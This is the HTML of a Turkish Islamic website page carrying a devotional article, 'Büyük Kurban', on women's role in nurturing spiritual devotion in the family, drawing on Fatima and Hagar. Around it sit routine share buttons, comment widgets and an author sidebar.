						<a href="https://plus.google.com/share?url=https%3A%2F%2Fkevser.com.tr%2Fbuyuk-kurban%2F3987%2F&text=B%C3%BCy%C3%BCk+Kurban" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fkevser.com.tr%2Fbuyuk-kurban%2F3987%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />
    <!--
  <div class="ayrac2"></div>-->

<div style="float:left; padding:10px;">
</div>

<div id="iceriks">
<p style="text-align: center;"><strong>Bismillahirrahmanirrahim</strong></p>

<p style="text-align: justify;"> </p>

<p style="text-align: justify;">Birçoğumuz ailelerimizde yalnızız. Bu yalnızlık fiziksel anlamda değil, yücelme ve gelişme sürecinde yaşanan bir yalnızlıktır. Birçoğumuz hâlâ aileyi, daha yüksek manevi hedeflere ulaşmak için uygun bir zemin olarak görmüyoruz; elbette dünyevi ve maddi hedeflerle birlikte. Ailede tevhidî bir bakış açısının gelişimine yeterince önem vermiyoruz. Bu durumda çok önemli bir nokta şudur ki, kadınlar annelik ve eşlik rolleri çerçevesinde bu sorumluluğun büyük bir kısmını üstlenmektedirler.</p>

<p style="text-align: justify;"> </p>

<p style="text-align: justify;">Kadınların, yaratılışlarındaki incelik ve erkeklere kıyasla daha duygusal davranışlar sergilemeleri nedeniyle, manevi gelişim ve kulluk ruhunun geliştirilmesi için zemin hazırlamada ve planlamada çok daha belirgin bir rol oynayabilecekleri açıktır. Bu bağlamda, evin ve ailenin düşünsel ve duygusal yönetimini üstlenebilirler. Bir kadının ruhsal ve manevi açıdan ne kadar güçlü ve kendini yetiştirmiş olduğu, ailesini yüksek ailevi hedeflere ulaştırmada o kadar etkili olabilir. Bir kadın ne kadar kul olursa, kulluk ruhunu eşine ve çocuklarına o kadar iyi aşılayabilir.</p>

<p style="text-align: justify;"> </p>

<p style="text-align: justify;"><strong>Kadın, Ailenin Peygamberi</strong></p>

<p style="text-align: justify;">Aile, tevhidi bir aile olduğunda, artık kadın ve erkek konusu çok fazla ön plana çıkmaz. Önemli olan şey ailedir. Aile, Allah'a doğru hareket etmelidir ve bu hareket sürecinde kadın, kadın olur ve erkek, erkek! Doğrudur ki, kadın ve erkek bu sürekli hareketi sürdürmek için birlikte bir ufuk çizerler ve her ikisi de Allah'ın kitabında vaat ettiği huzura kavuşurlar; ancak bu programların çoğunu uygulamak kadının sorumluluğundadır. Kadın, ailede daha çok hatırlatıcı bir rol oynar. Ayrıntılı bakış açısına sahip olduğu için, ilahi ufku günlük hayatın ayrıntılarına ayırır ve ailenin her anında bunu uygular.</p>

<p style="text-align: justify;"> </p>

<p style="text-align: justify;">Bu konuda tarihte, masum İmamların (a.s) hayatında ve özellikle Hz. Fatıma'nın (s.a) yaşamında pek çok örnek bulunmaktadır. Örneğin bu hanım, düğün gecesinde eşinin duygularını sorduğunda,</p>

<p dir="RTL" style="text-align: justify;">تَفکرتُ فِی حالی عِندَ ذَهاب عُمری وَ نُزُولی فِی قَبری فَشَبَّهتُ دُخُولِی فِی فِراشی بِمَنزِلی کدُخُولِی إلی لَحدِی وَ قَبرِی فَاُنشِدُک الله إنْ قُمتَ إلَی الصَّلَوةِ فَتَعبُدَ اللهَ تَعالَی هذِهِ اللَّیلَةَ<span dir="LTR">.</span></p>

<p style="text-align: justify;"><em>"Babamın evinden kendi evime geçmek, beni kabir evime geçişi hatırlattı. Allah aşkına, bu saatlerde namaza kalk ki bu geceyi birlikte Rabbimize ibadetle geçirelim"</em> [1] der. Ayrıca, İmam Ali (a.s) eşini tanımlarken, <em>"O, Allah'a kulluk etmede benim en iyi yardımcım"</em> [2] der.</p>

<p style="text-align: justify;"> </p>

<p style="text-align: justify;">Bu, tevhit inancına sahip kadınların, ailelerini ve eşlerini Allah yolunda tutmak için uyanık olmaları ve ailenin nihai hedefini hatırlatmak için her fırsattan yararlanmaları gerektiğini gösterir. Kadınlar, sevgi ve nazik sözler gibi doğuştan gelen yetenekleri ile ailede kulluk ortamını daha tatlı hale getirirler.</p>

<p style="text-align: justify;"> </p>

<p style="text-align: justify;"><strong>Kulluğun engeli, yersiz duygular </strong></p>

<p style="text-align: justify;">İslam'da ilk sosyal topluluk olan aile, kişileri kendi çelişkileriyle günden güne olgunlaşmaya doğru götüren duygular, düşünceler ve davranışlarla doludur. Aile, gönül vermeler ve vazgeçmeler yeri; sevgiler ve sevgisizliklerle doludur. Allah için gönül verme ve Allah için gönül koparma yeridir. Belki de bu "Allah için" olmalardır ki fertleri bazı yerlere ulaştırır. Belki de bir aile ortamı olmasaydı, daha geç ve daha uzak olarak sonuca ulaşırdı. Ailede ruhi ve duygusal denge oluşturmanın ve buna bağlı olarak daha dengeli davranışlarına yol açmanın tatlı sonucu gibi görünse de, kadınların ve eşlerin ailedeki gereksiz duyguları ve sevgisi, ilerlemeyi yavaşlatıyor ve fertlerin, ailenin ilahi ufkuna dikkat etmelerine engel oluyor.</p>

<p style="text-align: justify;"> </p>

<p style="text-align: justify;">Allah-u Teâlâ, Teğabun suresinde şöyle buyuruyor:</p>

<p dir="RTL" style="text-align: justify;"><strong>يَٓا اَيُّهَا الَّذ۪ينَ اٰمَنُٓوا اِنَّ مِنْ اَزْوَاجِكُمْ وَاَوْلَادِكُمْ عَدُوًّا لَكُمْ فَاحْذَرُوهُمْ...</strong></p>

<p style="text-align: justify;"><strong>“Ey iman edenler! Eşlerinizden ve çocuklarınızdan</strong><strong> size düşman olanlar vardır. Onlardan sakının”. </strong>[3] Bu ayet bu duruma bir örnektir. Tabii ki Kur'an'ın kastettiği açık ve doğrudan düşmanlık değil, onlar kendilerine dostluk sandıkları halde düşmanca davranışlardır; çünkü aşırı gitmeyi severler ve işte burada, onların dostluğu Allah'ın dostluğuyla çatışır.</p>

<p style="text-align: justify;"> </p>

<p style="text-align: justify;">"İlahi emre teslim olma" ruhunu yaratma ve aile içinde sevgi ve ilgi duyulan şeylere ilahi renk vermek, aile içindeki bu türden özellikler doğrudan doğruya aile hanımının ruhundan etkilenir. Kendi duyguları, hisleri ve ilahi hedefler arasında denge kuran ve kendilerini ilahi istekler doğrultusunda karar kılan hanımlar, kulluk ruhunu ailenin temeline yerleştirirler.</p>

<p style="text-align: justify;"> </p>

<p style="text-align: justify;"><strong>Tarihte Bir Kadının Şanı</strong></p>

<p style="text-align: justify;">Tarihte, kalpleri sevgiyle doldurarak, ailelerinin mutluluk ve ebediliğini sağlayan kadınlar az değildir. Bu yüce kadınlardan biri, İbrahim Halilullah’ın eşi "Hacer" dir. Defalarca görülmektedir ki bu hanım hayatı boyunca her aşamada ilahi emri, kalbi ve duygusal isteklere tercih etmiştir. Hem Mekke çöllerinde kuru ve susuz günlerde İsmail ile birlikte kalırken ve hem de büyük gün olan "İsmail'in kurban edilme olayı"nda Allah peygamberinin yanında durarak, ilahi imtihanların üstesinden gelmiştir.</p>

<p style="text-align: justify;"> </p>

<p style="text-align: justify;">Hz. İbrahim (a.s), Allah'ın emri üzerine İsmail'i kurban etmekle görevlendirildiği o gün, önce Hacer ile konuyu paylaşır ve şöyle der: " Oğlum İsmail'e temiz elbiseler giydir. Saçlarını tara. Onu sevdiğime götürmek istiyorum." Ve Hacer itaat eder. Gerçekçe Hacer, İsmail kurban edilmeden önce kendi nefsi ve isteğini kurban etmişti ki hem Allah yolunda fedakârlık yapmaya razı olmuş ve hem de ailesinin Allah’a ulaşmasını engel olan yersiz duyguların yükselmesini önlemiştir.</p>

<p style="text-align: justify;"> </p>

<p style="text-align: justify;">Hacer kendini kurban etmişti. Büyük kurban... Allah ondan razı olsun.</p>

<p style="text-align: justify;"> </p>

<p style="text-align: justify;">------------</p>

<p style="text-align: justify;">[1]- Şuşteri, İhkaku’l Hak, c.4, s.481.</p>

<p style="text-align: justify;">[2]- Allame Meclisi, Biharu’l Envar, c.42, s.117.</p>

<p style="text-align: justify;">[3]- Teğabun, 14.</p>
</div>
<br /><br />




   
 <div class="temizle"></div>

<br />


    <span style="color:#999;">Bu haber <b>2931</b> defa okunmuştur. </span><br /><br />

<div class="SocialTools">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fkevser.com.tr%2Fbuyuk-kurban%2F3987%2F&text=B%C3%BCy%C3%BCk+Kurban" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Fkevser.com.tr%2Fbuyuk-kurban%2F3987%2F&text=B%C3%BCy%C3%BCk+Kurban" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fkevser.com.tr%2Fbuyuk-kurban%2F3987%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />

    </div>
        <div class="haber-etiketler"><b>Etiketler :</b>
	      <!-- <a href="/keywords//"> <i class="icon-tags"></i>  </a>      <!-- <a href="/keywords//"> <i class="icon-tags"></i>  </a>      <!-- <a href="/keywords//"> <i class="icon-tags"></i>  </a>      <!-- <a href="/keywords//"> <i class="icon-tags"></i>  </a>      <!-- <a href="/keywords//"> <i class="icon-tags"></i>  </a> -->
    
         <a href="https://kevser.com.tr/etiket/buyuk-kurban/3202/"> <i class="icon-tags"></i> Büyük Kurban</a>
          <a href="https://kevser.com.tr/etiket/hz-hacer-ve-hz-ismail/3203/"> <i class="icon-tags"></i> Hz. Hacer ve Hz. İsmail</a>
          <a href="https://kevser.com.tr/etiket/manevi-gelisim/3204/"> <i class="icon-tags"></i> Manevi Gelişim</a>
          <a href="https://kevser.com.tr/etiket/kulluk-ruhu/3205/"> <i class="icon-tags"></i> Kulluk Ruhu</a>
          <a href="https://kevser.com.tr/etiket/kevser-kultur-merkezi/3206/"> <i class="icon-tags"></i> Kevser Kültür Merkezi</a>
      </div>

  
      <script type="text/javascript">
		$(document).ready(function() {

			$('.fancybox').fancybox();

			$("#fancybox-manual-a").click(function() {
				$.fancybox.open({
					href : 'yorumyap/3987/',
					type : 'iframe',
					padding : 100,
					height  : 600,
					widht:900
				});
			});

		});
	</script>
  


    <div class="ic-sayfalar-baslik" >
  <h1>  YORUMLAR <div class="dhb"><a class="fancybox fancybox.iframe" style="color:#fff;" href="haberyorumyap/3987/" > <i class="icon-comment"></i> YORUM YAP | 0 Yorum</a></div> </h1>
        </div>
<div class="buyuk-cerceve" style="margin-bottom:8px;">

<br><br><b><a style='font-size:14px;margin-left:2px;color:#ff0000;' class="fancybox fancybox.iframe" href="haberyorumyap/3987/" > Henüz Yorum Eklenmemiştir.Bu Haber'e ilk yorum yapan siz olun.</a></b><br>   <br /><br />   </div>
         <div class="ic-sayfalar-baslik" style=" background:#3B5998;" >
  <h1>  <i class="icon-facebook-sign"></i> FACEBOOK YORUM  <div class="dhb"><fb:comments-count href="http://kevser.com.tr/buyuk-kurban/3987/"></fb:comments-count> Yorum</div></h1>
        </div>


         <div id="fb-root"></div>


<div class="fb-comments" data-href="http://kevser.com.tr/buyuk-kurban/3987/" data-num-posts="10" data-width="658"></div>

      
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>






  <div class="ic-sayfalar-baslik" >
      <h1>İLGİNİZİ ÇEKEBİLECEK DİĞER MANEVİYAT Haberleri </h1>
        </div>
         <div class="buyuk-cerceve">
 <div class="dikey-haberler">
<a href="/bati-hayranliginin-ve-ilah-hidayetten-kopmanin-kokenleri/4360/" title="Batı Hayranlığının ve İlahî Hidayetten Kopmanın Kökenleri">
<img src="/images/haberler/t_bati-hayranliginin-ve-ilah-hidayetten-kopmanin-kokenleri.jpg" width="186" class="img-rounded" height="96" alt="Batı Hayranlığının ve İlahî Hidayetten Kopmanın Kökenleri"/></a>
<div class="baslik"><a href="/bati-hayranliginin-ve-ilah-hidayetten-kopmanin-kokenleri/4360/" title="Batı Hayranlığının ve İlahî Hidayetten Kopmanın Kökenleri">Batı Hayranlığının ve İlahî Hidayetten Kopmanın Kökenleri..</a></div>
<div class="ozet"><a href="/bati-hayranliginin-ve-ilah-hidayetten-kopmanin-kokenleri/4360/" title="Batı Hayranlığının ve İlahî Hidayetten Kopmanın Kökenleri">İlahî değerlerin Batı dünyasının önemli bir kesimi için solduğu ve arka plana itildiğ..</a></div>
</div>
<div class="dikey-haberler">
<a href="/ithal-maneviyatlarin-hararetli-pazari-ve-si-irfanin-payi/4356/" title="İthal Maneviyatların Hararetli Pazarı ve Şiî İrfanın Payı">
<img src="/images/haberler/t_ithal-maneviyatlarin-hararetli-pazari-ve-si-irfanin-payi.jpg" width="186" class="img-rounded" height="96" alt="İthal Maneviyatların Hararetli Pazarı ve Şiî İrfanın Payı"/></a>
<div class="baslik"><a href="/ithal-maneviyatlarin-hararetli-pazari-ve-si-irfanin-payi/4356/" title="İthal Maneviyatların Hararetli Pazarı ve Şiî İrfanın Payı">İthal Maneviyatların Hararetli Pazarı ve Şiî İrfanın Payı..</a></div>
<div class="ozet"><a href="/ithal-maneviyatlarin-hararetli-pazari-ve-si-irfanin-payi/4356/" title="İthal Maneviyatların Hararetli Pazarı ve Şiî İrfanın Payı">Günümüzde maneviyata yöneliş, birçok genci “huzur ve iyi hissetme” arayışıyla yoga, m..</a></div>
</div>
<div class="dikey-haberler">
<a href="/uc-gunde-garantili-murakebe-egitimi/4343/" title="Üç Günde Garantili Murakebe Eğitimi!">
<img src="/images/haberler/t_uc-gunde-garantili-murakebe-egitimi.jpg" width="186" class="img-rounded" height="96" alt="Üç Günde Garantili Murakebe Eğitimi!"/></a>
<div class="baslik"><a href="/uc-gunde-garantili-murakebe-egitimi/4343/" title="Üç Günde Garantili Murakebe Eğitimi!">Üç Günde Garantili Murakebe Eğitimi!</a></div>
<div class="ozet"><a href="/uc-gunde-garantili-murakebe-egitimi/4343/" title="Üç Günde Garantili Murakebe Eğitimi!">Son yıllarda, kişisel gelişim kitaplarının artışı ve sosyal medyada motivasyon içerik..</a></div>
</div>
<div class="dikey-haberler">
<a href="/hz-f-tima-nin-s-a-hayatinda-maneviyat-ilkesi-2/4333/" title="Hz. Fâtıma’nın (s.a) Hayatında Maneviyat İlkesi - 2">
<img src="/images/haberler/t_hz-f-tima-nin-s-a-hayatinda-maneviyat-ilkesi-2.jpg" width="186" class="img-rounded" height="96" alt="Hz. Fâtıma’nın (s.a) Hayatında Maneviyat İlkesi - 2"/></a>
<div class="baslik"><a href="/hz-f-tima-nin-s-a-hayatinda-maneviyat-ilkesi-2/4333/" title="Hz. Fâtıma’nın (s.a) Hayatında Maneviyat İlkesi - 2">Hz. Fâtıma’nın (s.a) Hayatında Maneviyat İlkesi - 2</a></div>
<div class="ozet"><a href="/hz-f-tima-nin-s-a-hayatinda-maneviyat-ilkesi-2/4333/" title="Hz. Fâtıma’nın (s.a) Hayatında Maneviyat İlkesi - 2">Bismillahirrahmanirrahîm</a></div>
</div>
<div class="dikey-haberler">
<a href="/hz-f-tima-nin-s-a-hayatinda-maneviyat-ilkesi-1/4326/" title="Hz. Fâtıma’nın (s.a) Hayatında Maneviyat İlkesi - 1">
<img src="/images/haberler/t_hz-f-tima-nin-s-a-hayatinda-maneviyat-ilkesi-1.jpg" width="186" class="img-rounded" height="96" alt="Hz. Fâtıma’nın (s.a) Hayatında Maneviyat İlkesi - 1"/></a>
<div class="baslik"><a href="/hz-f-tima-nin-s-a-hayatinda-maneviyat-ilkesi-1/4326/" title="Hz. Fâtıma’nın (s.a) Hayatında Maneviyat İlkesi - 1">Hz. Fâtıma’nın (s.a) Hayatında Maneviyat İlkesi - 1</a></div>
<div class="ozet"><a href="/hz-f-tima-nin-s-a-hayatinda-maneviyat-ilkesi-1/4326/" title="Hz. Fâtıma’nın (s.a) Hayatında Maneviyat İlkesi - 1">Hz. Fâtıma’nın (s.a) yaşamı, Hz. Resulullah’ın (s.a.a) sîret ve ahlâkının en parlak t..</a></div>
</div>
<div class="dikey-haberler">
<a href="/ailede-manev-sagligin-artirilma-yollari/4315/" title="Ailede Manevî Sağlığın Artırılma Yolları">
<img src="/images/haberler/t_ailede-manev-sagligin-artirilma-yollari.jpg" width="186" class="img-rounded" height="96" alt="Ailede Manevî Sağlığın Artırılma Yolları"/></a>
<div class="baslik"><a href="/ailede-manev-sagligin-artirilma-yollari/4315/" title="Ailede Manevî Sağlığın Artırılma Yolları">Ailede Manevî Sağlığın Artırılma Yolları</a></div>
<div class="ozet"><a href="/ailede-manev-sagligin-artirilma-yollari/4315/" title="Ailede Manevî Sağlığın Artırılma Yolları">Sağlığın çeşitli boyutları arasında (bedensel, ruhsal, sosyal), “manevî sağlık” belki..</a></div>
</div>

      </div>







    </div>

      </div>


<div class="sag-blok">
	  <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
  
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/metin-atam/iran-da-mossad-neden-guclu-2/569/" title="Metin Atam"><img src="https://kevser.com.tr/images/yazarlar/thumb_20210813130940.jpg" width="80" height="100" alt="Metin Atam" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/metin-atam/" title="Metin Atam">Metin Atam</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/metin-atam/iran-da-mossad-neden-guclu-2/569/" title=""İran'da Mossad Neden Güçlü?" (2)">  "İran'da Mossad Neden Güçlü?" (2)</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/fahrettin-gungor/hz-muhammed-s-a-a-5/568/" title="Fahrettin Güngör"><img src="https://kevser.com.tr/images/yazarlar/thumb_20220311170443.jpg" width="80" height="100" alt="Fahrettin Güngör" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/fahrettin-gungor/" title="Fahrettin Güngör">Fahrettin Güngör</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/fahrettin-gungor/hz-muhammed-s-a-a-5/568/" title="Hz. Muhammed (s.a.a) – 5">  Hz. Muhammed (s.a.a) – 5</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mehdi-birdal/sessizligin-zulmu/566/" title="Mehdi Birdal"><img src="https://kevser.com.tr/images/yazarlar/thumb_20240416095928.jpg" width="80" height="100" alt="Mehdi Birdal" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mehdi-birdal/" title="Mehdi Birdal">Mehdi Birdal</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mehdi-birdal/sessizligin-zulmu/566/" title="Sessizliğin Zulmü">  Sessizliğin Zulmü</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/musa-aydin/hz-resulullah-s-a-a-biset-ve-biz/565/" title="Musa Aydın"><img src="https://kevser.com.tr/images/yazarlar/thumb_20260116130143.jpg" width="80" height="100" alt="Musa Aydın" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/musa-aydin/" title="Musa Aydın">Musa Aydın</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/musa-aydin/hz-resulullah-s-a-a-biset-ve-biz/565/" title="Hz. Resulullah (s.a.a), Biset ve Biz">  Hz. Resulullah (s.a.a), Biset ve Biz</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ferman-kizmaz/temel-inanclarimiz-1/564/" title="Ferman Kızmaz"><img src="https://kevser.com.tr/images/yazarlar/thumb_20251125150526.png" width="80" height="100" alt="Ferman Kızmaz" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ferman-kizmaz/" title="Ferman Kızmaz">Ferman Kızmaz</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ferman-kizmaz/temel-inanclarimiz-1/564/" title="Temel İnançlarımız - 1">  Temel İnançlarımız - 1</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/murtaza-turabi/tevessulun-sirkle-alakasi/505/" title="Murtaza Turabi"><img src="https://kevser.com.tr/images/yazarlar/thumb_20250213174414.jpg" width="80" height="100" alt="Murtaza Turabi" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/murtaza-turabi/" title="Murtaza Turabi">Murtaza Turabi</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/murtaza-turabi/tevessulun-sirkle-alakasi/505/" title="Tevessülün Şirkle Alakası">  Tevessülün Şirkle Alakası</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/hurriyet-varol/iran-da-sokaklar-ne-istiyor/562/" title="Hürriyet Varol"><img src="https://kevser.com.tr/images/yazarlar/thumb_20240206105335.jpg" width="80" height="100" alt="Hürriyet Varol" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/hurriyet-varol/" title="Hürriyet Varol">Hürriyet Varol</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/hurriyet-varol/iran-da-sokaklar-ne-istiyor/562/" title="İran’da Sokaklar Ne İstiyor?">  İran’da Sokaklar Ne İstiyor?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/murat-olgun/neden-okudugumuz-ve-dinledigimiz-seylerden-faydalanamiyoruz/419/" title="Murat Olgun"><img src="https://kevser.com.tr/images/yazarlar/thumb_20251125150931.jpeg" width="80" height="100" alt="Murat Olgun" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/murat-olgun/" title="Murat Olgun">Murat Olgun</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/murat-olgun/neden-okudugumuz-ve-dinledigimiz-seylerden-faydalanamiyoruz/419/" title="Neden Okuduğumuz ve Dinlediğimiz Şeylerden Faydalanamıyoruz?">  Neden Okuduğumuz ve Dinlediğimiz Şeylerden Faydalanamıyoruz?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/hasan-bedel/alay-edilen-degerlerimiz/428/" title="Hasan Bedel"><img src="https://kevser.com.tr/images/yazarlar/thumb_20190827172934.jpg" width="80" height="100" alt="Hasan Bedel" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/hasan-bedel/" title="Hasan Bedel">Hasan Bedel</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/hasan-bedel/alay-edilen-degerlerimiz/428/" title="Alay Edilen Değerlerimiz">  Alay Edilen Değerlerimiz</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/kadir-akaras/en-guclu-ses-sessizliktir/530/" title="Kadir Akaras"><img src="https://kevser.com.tr/images/yazarlar/thumb_20250904175828.jpg" width="80" height="100" alt="Kadir Akaras" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/kadir-akaras/" title="Kadir Akaras">Kadir Akaras</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/kadir-akaras/en-guclu-ses-sessizliktir/530/" title="En Güçlü Ses Sessizliktir">  En Güçlü Ses Sessizliktir</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/turgut-atam/15-recep-hz-zeynep-in-s-a-vefat-yildonumu/560/" title="Turgut Atam"><img src="https://kevser.com.tr/images/yazarlar/thumb_20240710113631.jpg" width="80" height="100" alt="Turgut Atam" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/turgut-atam/" title="Turgut Atam">Turgut Atam</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/turgut-atam/15-recep-hz-zeynep-in-s-a-vefat-yildonumu/560/" title="15 Recep Hz. Zeynep'in (s.a) Vefat Yıldönümü">  15 Recep Hz. Zeynep'in (s.a) Vefat Yıldönümü</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/tevekkul-erol/hz-fatima-s-a-kadinlarin-sosyal-ve-siyasi-alanlarinda-ornek-bir-modeldir/553/" title="Tevekkül Erol"><img src="https://kevser.com.tr/images/yazarlar/thumb_20190827174003.jpg" width="80" height="100" alt="Tevekkül Erol" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/tevekkul-erol/" title="Tevekkül Erol">Tevekkül Erol</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/tevekkul-erol/hz-fatima-s-a-kadinlarin-sosyal-ve-siyasi-alanlarinda-ornek-bir-modeldir/553/" title="Hz. Fatıma (s.a) Kadınların Sosyal ve Siyasi Alanlarında Örnek Bir Modeldir">  Hz. Fatıma (s.a) Kadınların Sosyal ve Siyasi Alanlarında Örnek Bir Modeldir</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ozgur-arapoglu/ehlibeyt-kaynaklarindaki-en-dogru-asura-ziyareti/433/" title="Özgür Arapoğlu"><img src="https://kevser.com.tr/images/yazarlar/thumb_20191108174717.jpg" width="80" height="100" alt="Özgür Arapoğlu" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ozgur-arapoglu/" title="Özgür Arapoğlu">Özgür Arapoğlu</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ozgur-arapoglu/ehlibeyt-kaynaklarindaki-en-dogru-asura-ziyareti/433/" title="Ehlibeyt Kaynaklarındaki En Doğru Aşura Ziyareti">  Ehlibeyt Kaynaklarındaki En Doğru Aşura Ziyareti</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/bulent-ozbas/imam-cafer-sadik-a-s-kimdir-2/534/" title="Bülent Özbaş"><img src="https://kevser.com.tr/images/yazarlar/thumb_20200415092919.jpg" width="80" height="100" alt="Bülent Özbaş" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/bulent-ozbas/" title="Bülent Özbaş">Bülent Özbaş</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/bulent-ozbas/imam-cafer-sadik-a-s-kimdir-2/534/" title="İmam Cafer Sadık (a.s) Kimdir? - 2">  İmam Cafer Sadık (a.s) Kimdir? - 2</a></div>
        </div>
    </li>
 
    <li>
